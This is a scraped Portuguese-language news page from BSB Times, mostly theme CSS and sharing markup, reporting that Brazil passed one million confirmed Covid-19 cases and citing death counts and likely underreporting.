.td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbsbtimes.com.br%2Fbrasil-alcanca-1-milhao-de-casos-de-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Brasil+alcan%C3%A7a+1+milh%C3%A3o+de+casos+de+COVID-19&url=https%3A%2F%2Fbsbtimes.com.br%2Fbrasil-alcanca-1-milhao-de-casos-de-covid-19%2F&via=BSB+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Brasil+alcan%C3%A7a+1+milh%C3%A3o+de+casos+de+COVID-19 %0A%0A https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Brasil alcança 1 milhão de casos de COVID-19&body=https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/&text=Brasil+alcan%C3%A7a+1+milh%C3%A3o+de+casos+de+COVID-19" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/06/img_9473.jpg?fit=739%2C415&ssl=1" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/06/img_9473.jpg?resize=696%2C391&ssl=1" srcset="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/06/img_9473.jpg?w=739&ssl=1 739w, https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/06/img_9473.jpg?resize=300%2C168&ssl=1 300w, https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/06/img_9473.jpg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/06/img_9473.jpg?resize=696%2C391&ssl=1 696w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="img_9473.jpg"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></div>
<p>Segundo consórcio de meios de comunicação os brasileiros ocupam o segundo lugar no ranking mundial de total de casos confirmados.</p>



<p>Fonte: Jornal de Brasília </p>



<p>O Brasil ultrapassou, nesta sexta (19), a marca de 1 milhão de casos confirmados de Covid-19. Até às 14h, 1.009.699 pessoas haviam contraído a doença no país.</p>



<p>Houve 26.340 novos registros desde as 20h de quinta (18). Problemas na plataforma do Ministério da Saúde onde os municípios informam os casos confirmados havia gerado problemas na contabilidade dos registros nos últimos dias, o que inflou o balanço desta sexta.</p>



<p>Também foram registrados 48.427 óbitos no total, 558 deles desde as 20h.</p>



<p>Os dados são fruto de uma colaboração entre O Estado de S. Paulo, Extra, Folha de S.Paulo, O Globo, G1 e UOL para reunir e informar números sobre o novo coronavírus, que são coletados com as secretarias estaduais de Saúde.</p><p></p><p>Embora oficialmente a marca de 1 milhão de casos tenha sido ultrapassada nesta sexta, estudos estimam que o país possa ter até 10 vezes mais infectados. Carência de testes, um problema que o Brasil enfrenta desde o início da pandemia, são responsáveis pela subnotificação.</p><p></p><p>Os brasileiros ocupam o segundo lugar no ranking mundial de total de casos confirmados. Ficam atrás apenas dos americanos, que já somam mais de 2 milhões de pessoas contaminadas.</p><p></p><p>O consórcio de veículos de imprensa foi criado para acompanhar e divulgar os números da doença no país, após o Ministério da Saúde ter tirado dados do ar e ameaçado sonegar informações.</p>



<p>BSB TIMES </p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><a href="https://www.sigmatraffic.com/blog/that-s-why-the-bounce-rate-on-your-site-is-over-80?ref=208881">website average bounce rate</a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://bsbtimes.com.br/tag/1-milhao-de-casos/">1 MILHÃO DE CASOS</a></li><li><a href="https://bsbtimes.com.br/tag/brasil/">Brasil</a></li><li><a href="https://bsbtimes.com.br/tag/bsb-times/">BSB TIMES</a></li><li><a href="https://bsbtimes.com.br/tag/coronavirus/">coronavirus</a></li><li><a href="https://bsbtimes.com.br/tag/covid/">covid</a></li><li><a href="https://bsbtimes.com.br/tag/pandemia/">Pandemia</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbsbtimes.com.br%2Fbrasil-alcanca-1-milhao-de-casos-de-covid-19%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Brasil+alcan%C3%A7a+1+milh%C3%A3o+de+casos+de+COVID-19&url=https%3A%2F%2Fbsbtimes.com.br%2Fbrasil-alcanca-1-milhao-de-casos-de-covid-19%2F&via=BSB+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Brasil+alcan%C3%A7a+1+milh%C3%A3o+de+casos+de+COVID-19 %0A%0A https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Brasil alcança 1 milhão de casos de COVID-19&body=https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/&text=Brasil+alcan%C3%A7a+1+milh%C3%A3o+de+casos+de+COVID-19" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://bsbtimes.com.br/transplante-de-pulmoes-salva-jovem-comprometida-pela-covid-19/">TRANSPLANTE DE PULMÕES SALVA JOVEM COMPROMETIDA PELA COVID-19<br></a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://bsbtimes.com.br/shoppings-e-hoteis-sao-fiscalizados-pela-vigilancia-sanitaria/">Shoppings e hotéis são fiscalizados pela Vigilância Sanitária</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://bsbtimes.com.br/author/rogerio-cirino/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/395c7d891cfb7179d8ea6ded131a6981f8411b64193cb376e95ee1bf33a19bf5?s=96&#038;d=mm&#038;r=g' 